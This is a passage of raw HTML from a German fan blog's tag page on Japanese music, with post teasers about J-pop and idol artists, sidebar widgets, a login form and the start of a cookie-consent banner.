                22. Januar 2022                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/juergenkenobi/">
                <i class="fas fa-user-circle"></i>Jürgen Kenobi            </a>
            
                          
    </div> 
                    <p>Die Artikel vor September 2021 auf J-Music Freunde Germany, sind bekanntlich in Datennirvana verschwunden, aber der eine oder andere hat&hellip;</p>
                </article>
            </div>
        </div>
            <div id="post-142" class="col-md-6 post-142 post type-post status-publish format-standard has-post-thumbnail hentry category-alternativ category-idol category-musik category-musikvideo category-pop category-zusammenfassung tag-ai-higuchi tag-akb48 tag-reo tag-world-order">
       <!-- mg-posts-sec mg-posts-modul-6 -->
            <div class="mg-blog-post-box"> 
                         
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/"><img width="500" height="667" src="https://jmusic-freunde.de/wp-content/uploads/2021/09/c2db24cbbcc3f516ffe32143df3b9e64-8.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/09/c2db24cbbcc3f516ffe32143df3b9e64-8.png?w=500&amp;ssl=1 500w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/09/c2db24cbbcc3f516ffe32143df3b9e64-8.png?resize=225%2C300&amp;ssl=1 225w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <article class="small">
                    <div class="mg-blog-category">
                            <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/alternativ/" alt="Alle Beiträge in Alternativ anzeigen"> 
                                 Alternativ
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/idol/" alt="Alle Beiträge in Idol anzeigen"> 
                                 Idol
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musikvideo/" alt="Alle Beiträge in Musikvideo anzeigen"> 
                                 Musikvideo
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/pop/" alt="Alle Beiträge in Pop anzeigen"> 
                                 Pop
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/zusammenfassung/" alt="Alle Beiträge in Zusammenfassung anzeigen"> 
                                 Zusammenfassung
                             </a> 
                    </div>
                    <h4 class="entry-title title"><a href="https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/">Joutube Ecke #6: Re:O &#8211; WORLD ORDER &#8211; AKB48 &#8211; Ai Higuchi</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2021/09/">
                26. September 2021                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/juergenkenobi/">
                <i class="fas fa-user-circle"></i>Jürgen Kenobi            </a>
            
                          
    </div> 
                    <p>Die Zwangspause war dunkel und voller Schrecken, aber jetzt geht es weiter in der Joutube Ecke. Zunächst die junge Küstlerin&hellip;</p>
                </article>
            </div>
        </div>
                <div class="col-md-12 text-center d-md-flex justify-content-center">
                           
        </div>
</div>        </div>
                
        <!--/col-md-8-->
                <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;padding:1em 0;"> <h3><a style="text-decoration:none;" href="https://www.zeitverschiebung.net/de/country/jp"><span style="color:gray;">Aktuelle Uhrzeit / Ortszeit</span><br />Japan</a></h3> <iframe src="https://www.zeitverschiebung.net/clock-widget-iframe-v2?language=de&size=medium&timezone=Asia%2FTokyo" width="100%" height="115" frameborder="0" seamless></iframe> <small style="color:gray;">&copy; <a href="https://www.zeitzonenrechner.net/" style="color: gray;">Zeitzonenrechner</a></small> </div></div></div><div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://jmusic-freunde.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Suchen</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></div><div id="gtranslate-2" class="mg-widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-52880367"></div></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archiv</h6></div>
			<ul>
					<li><a href='https://jmusic-freunde.de/2023/04/'>April 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2023/03/'>März 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/11/'>November 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/09/'>September 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/08/'>August 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/04/'>April 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/03/'>März 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://jmusic-freunde.de/2021/11/'>November 2021</a></li>
	<li><a href='https://jmusic-freunde.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://jmusic-freunde.de/2021/09/'>September 2021</a></li>
			</ul>

			</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">Neueste Kommentare</h6></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.coast-is-clear.blogspot.com" class="url" rel="ugc external nofollow">Peter</a></span> bei <a href="https://jmusic-freunde.de/allgemein/lonesome_blue-ein-neuer-stern-am-japanischen-metal-himmel/#comment-19">Lonesome_Blue, ein neuer Stern am japanischen Metal-Himmel</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://jmusic-freunde.de/musik/greed-das-neue-video-von-bridear/" class="url" rel="ugc">GREED &#8211; Das neue Video von BRIDEAR &#8211; J-Music Freunde Germany</a></span> bei <a href="https://jmusic-freunde.de/musik/bridears-neues-album-aegis-of-athena-erscheint-am-20-april/#comment-6">BRIDEAR&#8217;s neues Album &#8222;AEGIS OF ATHENA&#8220; erscheint am 20. April</a></li></ul></div><style>.pp-tab-status {
    background: rgba(247, 245, 231, 0.7);
    padding: 10px 8px;
    margin: 0;
    color: #141412;
    border-radius: 5px;
    max-width: 350px;
}

.pp-tab-status a {
    color: #bc360a !important;
}

.pp-tab-widget-form {
    background: #edeff1;
    padding-bottom: 20px;
    margin: 10px auto;
    width: 100%;
    max-width: 350px;
    position: relative;
    font-family: Helvetica, Arial, sans-serif;
}

.pp-tab-widget-form li.remember-login {
    margin-bottom: 10px;
}

.pp-tab-widget-form .pp-tab-widget {
    color: #fff !important;
    background: #2f4154;
    height: 40px;
    margin: 0;
    padding: 0;
    list-style-type: none;
    width: 100%;
    position: relative;
    display: block;
    margin-bottom: 20px;
}

.pp-tab-widget-form .pp-tab-widget li {
    color: #fff !important;
    width: 30%;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
}

.pp-tab-widget-form ul li:before {
    content: none  !important;
}

.pp-tab-widget-form .pp-tab-widget a {
    color: #fff !important;
    background: #2f4154;
    display: block;
    float: left;
    text-decoration: none;
    font-size: 16px;
    padding: 5px 6px;

}

.pp-tab-widget-form .pp-tab-widget li:last-child a {
    border-right: none;
    width: 90%;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}

.pp-tab-widget-form ul.pp-tab-widget {
    margin-left: 0 !important;
}


.pp-tab-widget-form .pp-tab-widget a.pp-active {
    border-top: 4px solid #1abc9c;
    padding: 3px 6px;
    border-right: none;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    transition: all 0.5s linear;
}

.pp-tab-widget-form .pp-tab-widget a.focus {
    color: #2f4154 !important;
    outline: none !important;
}

.pp-tab-widget-form .pp-form-action {
    padding: 0 20px;
    position: relative;
}

.pp-tab-widget-form .pp-form-action h1 {
    font-size: 22px;
    font-weight: 500;
    margin: 0;
    padding-bottom: 10px;
}

.pp-tab-widget-form .pp-form-action .heading {
    font-size: 22px;
    font-weight: 500;
    margin: 0;
    padding-bottom: 10px;
}

.pp-tab-widget-form .pp-form-action p {
    font-size: 12px;
    padding-bottom: 10px;
    line-height: 25px;
}

.pp-tab-widget-form .tab-widget input[type=text],
.pp-tab-widget-form .tab-widget input[type=email],
.pp-tab-widget-form .tab-widget input[type=password] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: 40px;
    margin-bottom: 10px;
    padding-left: 15px;
    background: #fff;
    border: none;
    color: #6d7680;
    outline: none;
}

.pp-tab-widget-form .pp-show {
    display: block;
}

.pp-tab-widget-form .pp-hide {
    display: none;
}

.pp-tab-widget-form input.tb-button {
    border: none;
    display: block;
    background: #136899;
    height: 40px;
    width: 100%;
    color: #ffffff;
    text-align: center;
    border-radius: 5px;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    transition: all 0.15s linear;
}

.pp-tab-widget-form input.tb-button:hover {
    background: #1e75aa;
}

.pp-tab-widget-form input.tb-button:active {
    background: #136899;
}

.pp-tab-widget-avatar img {
    display: block;
    border-radius: 50%;
    height: 190px;
    margin: 0 auto 10px !important;
    padding: 2px;
    text-align: center;
    width: 190px;
    float: none !important;
}

.pp-tabbed-user-panel {
    border-radius: 6px;
    text-align: center;
}

.pp-tabbed-user-panel-title {
    font-size: 20px;
    margin: 0;
}

.pp-tabbed-user-panel p {
    font-size: 15px;
    margin-bottom: 23px;
}

.pp-tabbed-btn {
    border: none;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.4;
    border-radius: 4px;
    padding: 10px 15px;
    -webkit-font-smoothing: subpixel-antialiased;
    -webkit-transition: border .25s linear,color .25s linear,background-color .25s linear;
    transition: border .25s linear,color .25s linear,background-color .25s linear;
}

.pp-tabbed-btn-inverse {
    color: #fff!important;
    background-color: #34495e;
}html body .pp-tab-widget-form .pp-2fa {display:none;}</style><div class="mg-wid-title"><h6 class="wtitle">Login / Sign up</h6></div><div id="pp_tabbed_widget-2" class="mg-widget widget_pp_tabbed_widget">            <div class="pp-tab-widget-form">
                <ul class="pp-tab-widget">
                    <li>
                        <a href="#pp-login" class="pp-active">Login</a>
                    </li>
                    <li>
                        <a href="#pp-register">Register</a>
                    </li>
                    <li>
                        <a href="#pp-reset">Forgot?</a>
                    </li>
                </ul>
                <div id="pp-login" class="pp-form-action pp-show">
                    <div class="heading">Have an account?</div>
                    <form data-pp-form-submit="login" method="post" action="/tag/ai-higuchi/">
                        <ul class="tab-widget" style="list-style: none">
                            <li>
                                                                <input type="hidden" name="is-pp-tab-widget" value="true">
                                <input type="text" name="tabbed-login-name" value="" placeholder="Username or Email" required/>
                            </li>
                            <li>
                                <input name="tabbed-login-password" value="" type="password" placeholder="Password" required/>
                            </li>

                            <li class="pp-2fa">
                                [pp-2fa class=""]                            </li>

                            <li>
                                <input data-pp-submit-label="Log In" data-pp-processing-label="Processing" name="tabbed_login_submit" type="submit" value="Log In" class="tb-button"/>
                            </li>
                        </ul>
                    </form>
                </div>
                <!--/#login.pp-form-action-->
                <div id="pp-register" class="pp-form-action pp-hide">
                    <div class="heading">Don't have an account?</div>

                    <div class="tab-widget">
                        <form data-pp-form-submit="signup" method="post" action="/tag/ai-higuchi/">
                            <ul class="tab-widget" style="list-style: none">
                                <li>
                                    <input type="hidden" name="is-pp-tab-widget" value="true">
                                    <input type="text" name="tabbed-reg-username" placeholder="Username" value="" required/>
                                </li>
                                <li>
                                    <input type="email" name="tabbed-reg-email" placeholder="Email" value="" required/>
                                </li>
                                <li>
                                    <input type="password" name="tabbed-reg-password" placeholder="Password" value="" required/>
                                </li>
                                <li>
                                    <input data-pp-submit-label="Sign Up" data-pp-processing-label="Processing" name="tabbed_reg_submit" type="submit" value="Sign Up" class="tb-button"/>
                                </li>
                            </ul>
                        </form>
                    </div>
                </div>

                <div id="pp-reset" class="pp-form-action pp-hide">
                    <div class="heading">
                        Forgot Password?                    </div>

                    <div class="tab-widget">
                        <form data-pp-form-submit="passwordreset" method="post" action="/tag/ai-higuchi/">
                            <ul class="tab-widget" style="list-style: none">
                                <li>
                                    <input name="tabbed-user-login" value="" type="text" placeholder="Username or E-mail:" required/>
                                    <input type="hidden" name="is-pp-tab-widget" value="true">
                                </li>
                                <li>
                                    <input data-pp-submit-label="Get New Password" data-pp-processing-label="Processing" name="tabbed_reset_passkey" type="submit" value="Get New Password" class="tb-button"/>
                                </li>
                            </ul>
                        </form>
                    </div>
                </div>
            </div>
            </div>	</div>
</aside><!-- #secondary -->
        </aside>
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/0001277963.1678249843orig-1-1-e1681928763496.jpg');" >
                            <a class="link-div" href="https://jmusic-freunde.de/allgemein/%e9%9f%b3%e7%be%bd-otoha-aka-serina-ehemals-rick-rack-fern-planet-elfin-planet-ist-mit-einer-neuen-ep-zurueck/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/%e9%9f%b3%e7%be%bd-otoha-aka-serina-ehemals-rick-rack-fern-planet-elfin-planet-ist-mit-einer-neuen-ep-zurueck/" title="Permalink to: 音羽-otoha (aka SERINA, ehemals Rick Rack, Fern Planet, Elfin Planet) ist mit einer neuen EP zurück!"> 音羽-otoha (aka SERINA, ehemals Rick Rack, Fern Planet, Elfin Planet) ist mit einer neuen EP zurück!</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/04/">
                19. April 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/juergenkenobi/">
                <i class="fas fa-user-circle"></i>Jürgen Kenobi            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/Logo-4-scaled.jpg');" >
                            <a class="link-div" href="https://jmusic-freunde.de/allgemein/j-pop-news-1-ado-sayaka-yamamoto/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musikvideo/" alt="Alle Beiträge in Musikvideo anzeigen"> 
                                 Musikvideo
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/pop/" alt="Alle Beiträge in Pop anzeigen"> 
                                 Pop
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/rock/" alt="Alle Beiträge in Rock anzeigen"> 
                                 Rock
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/j-pop-news-1-ado-sayaka-yamamoto/" title="Permalink to: J-Pop News #1: Ado &#8211; Sayaka Yamamoto"> J-Pop News #1: Ado &#8211; Sayaka Yamamoto</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/04/">
                18. April 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/juergenkenobi/">
                <i class="fas fa-user-circle"></i>Jürgen Kenobi            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/Titel2.png');" >
                            <a class="link-div" href="https://jmusic-freunde.de/musik/rock/shonen-knife-live-in-bochum-rock-city/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/konzertbericht/" alt="Alle Beiträge in Konzertbericht anzeigen"> 
                                 Konzertbericht
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/rock/" alt="Alle Beiträge in Rock anzeigen"> 
                                 Rock
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/musik/rock/shonen-knife-live-in-bochum-rock-city/" title="Permalink to: SHONEN KNIFE Live in &#8222;Bochum Rock City&#8220;"> SHONEN KNIFE Live in &#8222;Bochum Rock City&#8220;</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/04/">
                3. April 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/mipometal/">
                <i class="fas fa-user-circle"></i>MipoMetal            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            >
                            <a class="link-div" href="https://jmusic-freunde.de/allgemein/man-with-a-mission-und-radwimps-auf-europatour/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/man-with-a-mission-und-radwimps-auf-europatour/" title="Permalink to: Man with a Mission und Radwimps auf Europatour"> Man with a Mission und Radwimps auf Europatour</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/03/">
                18. März 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/junichi/">
                <i class="fas fa-user-circle"></i>Junichi            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://jmusic-freunde.de/" rel="home">J-Music Freunde Germany</a></p>
                              <p class="site-description-footer">Wir sind mehr, als nur News</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/jmusicfreundegermany"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/JMusicFreunde">
                                    <span class="icon-soci twitter"><i class="fab fa-twitter"></i></span></a></li>
                                                                         
                                                                        <li><a target="_blank"  href="https://www.instagram.com/jmusicfreunde"><span class="icon-soci instagram"><i class="fab fa-instagram"></i></span>
                                    </a></li>
                                                                                                            <li><a target="_blank"  href="https://www.youtube.com/channel/UCxKrlQkHVduy07QWbe7pfyg">
                                    <span class="icon-soci youtube"><i class="fab fa-youtube"></i></span></a></li>
                                    
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://de.wordpress.org/">
								Stolz präsentiert von WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup von <a href="https://themeansar.com/" rel="designer">Themeansar</a>								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul id="menu-menu-2" class="info-right"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a class="nav-link" title="Start" href="https://jmusic-freunde.de/">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a class="nav-link" title="Bewirb dich" href="https://jmusic-freunde.de/bewirb-dich/">Bewirb dich</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a class="nav-link" title="Team" href="https://jmusic-freunde.de/team/">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Impressum" href="https://jmusic-freunde.de/impressum/" data-toggle="dropdown" class="dropdown-toggle">Impressum </a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a class="dropdown-item" title="Cookie-Richtlinie (EU)" href="https://jmusic-freunde.de/impressum/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25"><a class="dropdown-item" title="Privacy Policy" href="https://jmusic-freunde.de/impressum/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul>                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-center cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktionale Cookies</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktionale Cookies</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
